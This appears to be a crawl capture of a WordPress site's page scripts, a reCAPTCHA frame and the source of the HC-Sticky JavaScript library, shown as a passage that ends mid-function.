<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.8+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.3ootiJAha8.js"></script><script>eval(mod_pagespeed_4DS4pcKiG4);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"1d2c0e5348","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=4a42794a85","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.8.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"1d2c0e5348","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.8.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.8.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js?ver=1.12.0" id="intersection-polyfill-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/index.js?ver=1.12.0" id="typer-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/hc-sticky/hc-sticky-all.js?ver=1.12.0" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js?ver=1.12.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js?ver=1.12.0" id="plyr-polyfill-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js?ver=1.12.0" id="plyr-init-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jquery.parallax-scroll.js?ver=1.12.0" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-02-01 04:49:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="92K4gBazD9IKXRT_AEF_DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901600577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/hc-sticky/hc-sticky-all.js?ver=1.12.0
body_size: 7120
content:
/*!
 * HC-Sticky
 * =========
 * Version: 2.2.3
 * Author: Some Web Media
 * Author URL: http://somewebmedia.com
 * Plugin URL: https://github.com/somewebmedia/hc-sticky
 * Description: Cross-browser plugin that makes any element on your page visible while you scroll
 * License: MIT
 */

(function (global, factory) {
	'use strict';

	if (typeof module === 'object' && typeof module.exports === 'object') {
		if (global.document) {
			module.exports = factory(global);
		} else {
			throw new Error('HC-Sticky requires a browser to run.');
		}
	} else if (typeof define === 'function' && define.amd) {
		define('hcSticky', [], factory(global));
	} else {
		factory(global);
	}
})(typeof window !== 'undefined' ? window : this, function (window) {
	'use strict';

	var DEFAULT_OPTIONS = {
		top: 0,
		bottom: 0,
		bottomEnd: 0,
		innerTop: 0,
		innerSticker: null,
		stickyClass: 'sticky',
		stickTo: null,
		followScroll: true,
		responsive: null,
		mobileFirst: false,
		onStart: null,
		onStop: null,
		onBeforeResize: null,
		onResize: null,
		resizeDebounce: 100,
		disable: false,

		// deprecated
		queries: null,
		queryFlow: 'down'
	};

	var deprecated = (function () {
		var pluginName = 'HC Sticky';

		return function (what, instead, type) {
			console.warn(
				'%c' + pluginName + ':'
				+ '%c ' + type
				+ "%c '" + what + "'"
				+ '%c is now deprecated and will be removed. Use'
				+ "%c '" + instead + "'"
				+ '%c instead.',
				'color: #fa253b',
				'color: default',
				'color: #5595c6',
				'color: default',
				'color: #5595c6',
				'color: default');
		};
	})();

	var document = window.document;

	var hcSticky = function (elem, userSettings) {
		if (!userSettings) {
			userSettings = {};
		}

		// use querySeletor if string is passed
		if (typeof elem === 'string') {
			elem = document.querySelector(elem);
		}

		// check if element exist
		if (!elem) {
			return false;
		}

		if (userSettings.queries) {
			deprecated('queries', 'responsive', 'option');
		}

		if (userSettings.queryFlow) {
			deprecated('queryFlow', 'mobileFirst', 'option');
		}

		var STICKY_OPTIONS = {};
		var Helpers = hcSticky.Helpers;
		var elemParent = elem.parentNode;

		// parent can't be static
		if (Helpers.getStyle(elemParent, 'position') === 'static') {
			elemParent.style.position = 'relative';
		}

		var setOptions = function (options) {
			if (!options) {
				options = {};
			}

			if (Helpers.isEmptyObject(options) && !Helpers.isEmptyObject(STICKY_OPTIONS)) {
				// nothing to set
				return;
			}

			// extend options
			STICKY_OPTIONS = Object.assign({}, DEFAULT_OPTIONS, STICKY_OPTIONS, options);
		};

		var resetOptions = function (options) {
			STICKY_OPTIONS = Object.assign({}, DEFAULT_OPTIONS, options || {});
		};

		var getOptions = function (options) {
			return option ? STICKY_OPTIONS[option] : Object.assign({}, STICKY_OPTIONS);
		};

		var isDisabled = function () {
			return STICKY_OPTIONS.disable;
		};

		var applyQueries = function () {
			var mediaQueries = STICKY_OPTIONS.responsive || STICKY_OPTIONS.queries;

			if (mediaQueries) {
				var window_width = window.innerWidth;

				// reset settings
				resetOptions(userSettings);

				if (STICKY_OPTIONS.mobileFirst) {
					for (var width in mediaQueries) {
						if (window_width >= width && !Helpers.isEmptyObject(mediaQueries[width])) {
							setOptions(mediaQueries[width]);
						}
					}
				} else {
					var queriesArr = [];

					// convert to array so we can reverse loop it
					for (var b in mediaQueries) {
						var q = {};

						q[b] = mediaQueries[b];
						queriesArr.push(q);
					}

					for (var i = queriesArr.length - 1; i >= 0; i--) {
						var query = queriesArr[i];
						var breakpoint = Object.keys(query)[0];

						if (window_width <= breakpoint && !Helpers.isEmptyObject(query[breakpoint])) {
							setOptions(query[breakpoint]);
						}
					}
				}
			}
		};

		// our helper function for getting necessary styles
		var getStickyCss = function (el) {
			var cascadedStyle = Helpers.getCascadedStyle(el);
			var computedStyle = Helpers.getStyle(el);

			var css = {
				height: el.offsetHeight + 'px',
				left: cascadedStyle.left,
				right: cascadedStyle.right,
				top: cascadedStyle.top,
				bottom: cascadedStyle.bottom,
				position: computedStyle.position,
				display: computedStyle.display,
				verticalAlign: computedStyle.verticalAlign,
				boxSizing: computedStyle.boxSizing,
				marginLeft: cascadedStyle.marginLeft,
				marginRight: cascadedStyle.marginRight,
				marginTop: cascadedStyle.marginTop,
				marginBottom: cascadedStyle.marginBottom,
				paddingLeft: cascadedStyle.paddingLeft,
				paddingRight: cascadedStyle.paddingRight
			};

			if (cascadedStyle['float']) {
				css['float'] = cascadedStyle['float'] || 'none';
			}

			if (cascadedStyle.cssFloat) {
				css['cssFloat'] = cascadedStyle.cssFloat || 'none';
			}

			// old firefox box-sizing
			if (computedStyle.MozBoxSizing) {
				css['MozBoxSizing'] = computedStyle.MozBoxSizing;
			}

			css['width'] = cascadedStyle.width !== 'auto' ? cascadedStyle.width : (css.boxSizing === 'border-box' || css.MozBoxSizing === 'border-box' ? el.offsetWidth + 'px' : computedStyle.width);

			return css;
		};

		var Sticky = {
			css: {},
			position: null, // so we don't need to check css all the time
			stick: function (args) {
				if (!args) {
					args = {};
				}

				// check if element is already sticky
				if (Helpers.hasClass(elem, STICKY_OPTIONS.stickyClass)) {
					return;
				}

				if (Spacer.isAttached === false) {
					Spacer.attach();
				}

				Sticky.position = 'fixed';

				// apply styles
				elem.style.position = 'fixed';
				elem.style.left = Spacer.offsetLeft + 'px';
				elem.style.width = Spacer.width;

				if (typeof args.bottom === 'undefined') {
					elem.style.bottom = 'auto';
				} else {
					elem.style.bottom = args.bottom + 'px';
				}

				if (typeof args.top === 'undefined') {
					elem.style.top = 'auto';
				} else {
					elem.style.top = args.top + 'px';
				}

				// add sticky class
				if (elem.classList) {
					elem.classList.add(STICKY_OPTIONS.stickyClass);
				} else {
					elem.className += ' ' + STICKY_OPTIONS.stickyClass;
				}

				// fire 'start' event
				if (STICKY_OPTIONS.onStart) {
					STICKY_OPTIONS.onStart.call(elem, Object.assign({}, STICKY_OPTIONS));
				}
			},
			release: function (args) {
				if (!args) {
					args = {};
				}

				args.stop = args.stop || false;

				// check if we've already done this
				if (args.stop !== true && Sticky.position !== 'fixed' && Sticky.position !== null && (
					(typeof args.top === 'undefined' && typeof args.bottom === 'undefined') ||
					(typeof args.top !== 'undefined' && (parseInt(Helpers.getStyle(elem, 'top')) || 0) === args.top) ||
					(typeof args.bottom !== 'undefined' && (parseInt(Helpers.getStyle(elem, 'bottom')) || 0) === args.bottom)
				)) {
					return;
				}

				if (args.stop === true) {
					// remove spacer
					if (Spacer.isAttached === true) {
						Spacer.detach();
					}
				} else {
					// check spacer
					if (Spacer.isAttached === false) {
						Spacer.attach();
					}
				}

				var position = args.position || Sticky.css.position;

				// remember position
				Sticky.position = position;

				// apply styles
				elem.style.position = position;
				elem.style.left = args.stop === true ? Sticky.css.left : Spacer.positionLeft + 'px';
				elem.style.width = position !== 'absolute' ? Sticky.css.width : Spacer.width;

				if (typeof args.bottom === 'undefined') {
					elem.style.bottom = args.stop === true ? '' : 'auto';
				} else {
					elem.style.bottom = args.bottom + 'px';
				}

				if (typeof args.top === 'undefined') {
					elem.style.top = args.stop === true ? '' : 'auto';
				} else {
					elem.style.top = args.top + 'px';
				}

				// remove sticky class
				if (elem.classList) {
					elem.classList.remove(STICKY_OPTIONS.stickyClass);
				} else {
					elem.className = elem.className.replace(new RegExp('(^|\\b)' + STICKY_OPTIONS.stickyClass.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
				}

				// fire 'stop' event
				if (STICKY_OPTIONS.onStop) {
					STICKY_OPTIONS.onStop.call(elem, Object.assign({}, STICKY_OPTIONS));
				}
			}
		};

		var Spacer = {
			el: document.createElement('div'),
			offsetLeft: null,
			positionLeft: null,
			width: null,
			isAttached: false,
			init: function () {
				Spacer.el.className = 'sticky-spacer';

				// copy styles from sticky element
				for (var prop in Sticky.css) {
					Spacer.el.style[prop] = Sticky.css[prop];
				}

				// just to be sure the spacer is behind everything
				Spacer.el.style['z-index'] = '-1';

				var elemStyle = Helpers.getStyle(elem);

				// get spacer offset and position
				Spacer.offsetLeft = Helpers.offset(elem).left - (parseInt(elemStyle.marginLeft) || 0);
				Spacer.positionLeft = Helpers.position(elem).left;

				// get spacer width
				Spacer.width = Helpers.getStyle(elem, 'width');
			},
			attach: function () {
				// insert spacer to DOM
				elemParent.insertBefore(Spacer.el, elem);
				Spacer.isAttached = true;
			},
			detach: function () {
				// remove spacer from DOM
				Spacer.el = elemParent.removeChild(Spacer.el);
				Spacer.isAttached = false;
			}
		};

		// define our private variables
		var stickTo_document;
		var container;
		var inner_sticker;

		var container_height;
		var container_offsetTop;

		var elemParent_offsetTop;

		var window_height;

		var options_top;
		var options_bottom;

		var stick_top;
		var stick_bottom;

		var top_limit;
		var bottom_limit;

		var largerSticky;
		var sticky_height;
		var sticky_offsetTop;

		var calcContainerHeight;
		var calcStickyHeight;

		var calcSticky = function () {
			// get/set element styles
			Sticky.css = getStickyCss(elem);

			// init or reinit spacer
			Spacer.init();

			// check if referring element is document
			stickTo_document = STICKY_OPTIONS.stickTo && (STICKY_OPTIONS.stickTo === 'document'
				|| (STICKY_OPTIONS.stickTo.nodeType && STICKY_OPTIONS.stickTo.nodeType === 9)
				|| (typeof STICKY_OPTIONS.stickTo === 'object' && STICKY_OPTIONS.stickTo instanceof (typeof HTMLDocument !== 'undefined' ? HTMLDocument : Document)))
				? true : false;

			// select referred container
			container = STICKY_OPTIONS.stickTo
				? stickTo_document
					? document
					: typeof STICKY_OPTIONS.stickTo === 'string'
						? document.querySelector(STICKY_OPTIONS.stickTo)
						: STICKY_OPTIONS.stickTo
				: elemParent;

			// get sticky height
			calcStickyHeight = function () {
				var height = elem.offsetHeight + (parseInt(Sticky.css.marginTop) || 0) + (parseInt(Sticky.css.marginBottom) || 0);
				var h_diff = (sticky_height || 0) - height;

				if (h_diff >= -1 && h_diff <= 1) {
					// sometimes element height changes by 1px when it get fixed position, so don't return new value
					return sticky_height;
				} else {
					return height;
				}
			};

			sticky_height = calcStickyHeight();

			// get container height
			calcContainerHeight = function () {
				return !stickTo_document ? container.offsetHeight : Math.max(document.documentElement.clientHeight, document.body.scrollHeight, document.documentElement.scrollHeight, document.body.offsetHeight, document.documentElement.offsetHeight);
			};

			container_height = calcContainerHeight();

			container_offsetTop = !stickTo_document ? Helpers.offset(container).top : 0;
			elemParent_offsetTop = !STICKY_OPTIONS.stickTo
				? container_offsetTop // parent is container
				: !stickTo_document
					? Helpers.offset(elemParent).top
					: 0;
			window_height = window.innerHeight;
			sticky_offsetTop = elem.offsetTop - (parseInt(Sticky.css.marginTop) || 0);

			// get inner sticker element
			inner_sticker = STICKY_OPTIONS.innerSticker
				? typeof STICKY_OPTIONS.innerSticker === 'string'
					? document.querySelector(STICKY_OPTIONS.innerSticker)
					: STICKY_OPTIONS.innerSticker
				: null;

			// top
			options_top = isNaN(STICKY_OPTIONS.top) && STICKY_OPTIONS.top.indexOf('%') > -1
				? (parseFloat(STICKY_OPTIONS.top) / 100) * window_height
				: STICKY_OPTIONS.top;

			// bottom
			options_bottom = isNaN(STICKY_OPTIONS.bottom) && STICKY_OPTIONS.bottom.indexOf('%') > -1
				? (parseFloat(STICKY_OPTIONS.bottom) / 100) * window_height
				: STICKY_OPTIONS.bottom;

			// calculate sticky breakpoints
			stick_top = inner_sticker
				? inner_sticker.offsetTop
				: STICKY_OPTIONS.innerTop
					? STICKY_OPTIONS.innerTop
					: 0;

			stick_bottom = isNaN(STICKY_OPTIONS.bottomEnd) && STICKY_OPTIONS.bottomEnd.indexOf('%') > -1
				? (parseFloat(STICKY_OPTIONS.bottomEnd) / 100) * window_height
				: STICKY_OPTIONS.bottomEnd;

			top_limit = container_offsetTop - options_top + stick_top + sticky_offsetTop;
		};

		// store scroll position so we can determine scroll direction
		var last_pos = window.pageYOffset || document.documentElement.scrollTop;
		var diff_y = 0;
		var scroll_dir;

		var runSticky = function () {
			// always calculate sticky and container height in case of DOM change
			sticky_height = calcStickyHeight();
			container_height = calcContainerHeight();

			bottom_limit = container_offsetTop + container_height - options_top - stick_bottom;

			// check if sticky is bigger than container
			largerSticky = sticky_height > window_height;

			var offset_top = window.pageYOffset || document.documentElement.scrollTop;
			var sticky_top = Helpers.offset(elem).top;
			var sticky_window_top = sticky_top - offset_top;
			var bottom_distance;

			// get scroll direction
			scroll_dir = offset_top < last_pos ? 'up' : 'down';
			diff_y = offset_top - last_pos;
			last_pos = offset_top;

			if (offset_top > top_limit) {
				// http://geek-and-poke.com/geekandpoke/2012/7/27/simply-explained.html
				if (bottom_limit + options_top + (largerSticky ? options_bottom : 0) - (STICKY_OPTIONS.followScroll && largerSticky ? 0 : options_top) <= offset_top + sticky_height - stick_top - ((sticky_height - stick_top > window_height - (top_limit - stick_top) && STICKY_OPTIONS.followScroll) ? (((bottom_distance = sticky_height - window_height - stick_top) > 0) ? bottom_distance : 0) : 0)) { // bottom reached end
					Sticky.release({
						position: 'absolute',
						//top: bottom_limit - sticky_height - top_limit + stick_top + sticky_offsetTop
						bottom: elemParent_offsetTop + elemParent.offsetHeight - bottom_limit - options_top
					});
				} else if (largerSticky && STICKY_OPTIONS.followScroll) { // sticky is bigger than container and follows scroll
					if (scroll_dir === 'down') { // scroll down
						if (sticky_window_top + sticky_height + options_bottom <= window_height + .9) { // stick on bottom
							// fix subpixel precision with adding .9 pixels
							Sticky.stick({
								//top: window_height - sticky_height - options_bottom
								bottom: options_bottom
							});
						} else if (Sticky.position === 'fixed') { // bottom reached window bottom
							Sticky.release({
								position: 'absolute',
								top: sticky_top - options_top - top_limit - diff_y + stick_top
							});
						}
					} else { // scroll up
						if (Math.ceil(sticky_window_top + stick_top) < 0 && Sticky.position === 'fixed') { // top reached window top
							Sticky.release({
								position: 'absolute',
								top: sticky_top - options_top - top_limit + stick_top - diff_y
							});
						} else if (sticky_top >= offset_top + options_top - stick_top) { // stick on top
							Sticky.stick({
								top: options_top - stick_top
							});
						}
					}
				} else { // stick on top
					Sticky.stick({
						top: options_top - stick_top
					});
				}
			} else { // starting point
				Sticky.release({
					stop: true
				});
			}
		};

		var scrollAttached = false;
		var resizeAttached = false;

		var disableSticky = function () {
			if (scrollAttached) {
				// detach sticky from scroll
				Helpers.event.unbind(window, 'scroll', runSticky);

				// sticky is not attached to scroll anymore
				scrollAttached = false;
			}
		};

		var initSticky = function () {
			// check if element or it's parents are visible
			if (elem.offsetParent === null || Helpers.getStyle(elem, 'display') === 'none') {
				disableSticky();
				return;
			}

			// calculate stuff
			calcSticky();

			// check if sticky is bigger than reffering container
			if (sticky_height > container_height) {
				disableSticky();
				return;
			}

			// run
			runSticky();

			if (!scrollAttached) {
				// attach sticky to scroll
				Helpers.event.bind(window, 'scroll', runSticky);

				// sticky is attached to scroll
				scrollAttached = true;
			}
		};

		var resetSticky = function () {
			// remove inline styles
			elem.style.position = '';
			elem.style.left = '';
			elem.style.top = '';
			elem.style.bottom = '';
			elem.style.width = '';

			// remove sticky class
			if (elem.classList) {
				elem.classList.remove(STICKY_OPTIONS.stickyClass);
			} else {
				elem.className = elem.className.replace(new RegExp('(^|\\b)' + STICKY_OPTIONS.stickyClass.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
			}

			// reset sticky object data
			Sticky.css = {};
			Sticky.position = null;

			// remove spacer
			if (Spacer.isAttached === true) {
				Spacer.detach();
			}
		};

		var reinitSticky = function () {
			resetSticky();
			applyQueries();

			if (isDisabled()) {
				disableSticky();
				return;
			}

			// restart sticky
			initSticky();
		};

		var resizeSticky = function () {
			// fire 'beforeResize' event
			if (STICKY_OPTIONS.onBeforeResize) {
				STICKY_OPTIONS.onBeforeResize.call(elem, Object.assign({}, STICKY_OPTIONS));
			}

			// reinit sticky
			reinitSticky();

			// fire 'resize' event
			if (STICKY_OPTIONS.onResize) {
				STICKY_OPTIONS.onResize.call(elem, Object.assign({}, STICKY_OPTIONS));
			}
		};

		var resize_cb = !STICKY_OPTIONS.resizeDebounce ? resizeSticky : Helpers.debounce(resizeSticky, STICKY_OPTIONS.resizeDebounce);

		// Method for updating options
		var Update = function (options) {
			setOptions(options);

			// also update user settings
			userSettings = Object.assign({}, userSettings, options || {});

			reinitSticky();
		};

		var Detach = function () {
			// detach resize reinit
			if (resizeAttached) {
				Helpers.event.unbind(window, 'resize', resize_cb);
				resizeAttached = false;
			}

			disableSticky();
		};

		var Destroy = function () {
			Detach();
			resetSticky();
		};

		var Attach = function () {
			// attach resize reinit
			if (!resizeAttached) {
				Helpers.event.bind(window, 'resize', resize_cb);
				resizeAttached = true;
			}

			applyQueries();

			if (isDisabled()) {
				disableSticky();
				return;
			}

			initSticky();
		};

		this.options = getOptions;
		this.refresh = reinitSticky;
		this.update = Update;
		this.attach = Attach;
		this.detach = Detach;
		this.destroy = Destroy;

		// jQuery methods
		this.triggerMethod = function (method, options) {
			if (typeof this[method] === 'function') {
				this[method](options);
			}
		};

		this.reinit = function () {
			deprecated('reinit', 'refresh', 'method');
			reinitSticky();
		};

		// init settings
		setOptions(userSettings);

		// start sticky
		Attach();

		// reinit on complete page load
		Helpers.event.bind(window, 'load', reinitSticky);
	};

	// jQuery Plugin
	if (typeof window.jQuery !== 'undefined') {
		var $ = window.jQuery;
		var namespace = 'hcSticky';

		$.fn.extend({
			hcSticky: function (args, update) {

				// check if selected element exist
				if (!this.length) return this;

				// we need to return options
				if (args === 'options') {
					return $.data(this.get(0), namespace).options();
				}

				return this.each(function () {
					var instance = $.data(this, namespace);

					if (instance) {
						// already created, trigger method
						instance.triggerMethod(args, update);
					} else {
						// create new instance
						instance = new hcSticky(this, args);
						$.data(this, namespace, instance);
					}
				});
			}
		});
	}

	// browser global
	window.hcSticky = window.hcSticky || hcSticky;

	return hcSticky;
});

/*
HC Sticky Helpers
 */
(function (window) {
	'use strict';

	var hcSticky = window.hcSticky;
	var document = window.document;

	/*
	 * https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/assign
	 */
	if (typeof Object.assign !== 'function') {
		Object.defineProperty(Object, 'assign', {
			value: function assign(target, varArgs) {
				'use strict';
				if (target == null) {
					throw new TypeError('Cannot convert undefined or null to object');
				}

				var to = Object(target);

				for (var index = 1; index < arguments.length; index++) {
					var nextSource = arguments[index];

					if (nextSource != null) {
						for (var nextKey in nextSource) {
							if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
								to[nextKey] = nextSource[nextKey];
							}
						}
					}
				}
				return to;
			},
			writable: true,
			configurable: true
		});
	}

	/*
	 * https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Array/forEach
	 */
	if (!Array.prototype.forEach) {
		Array.prototype.forEach = function (callback) {
			var T, k;

			if (this == null) {
				throw new TypeError('this is null or not defined');
			}

			var O = Object(this);
			var len = O.length >>> 0;

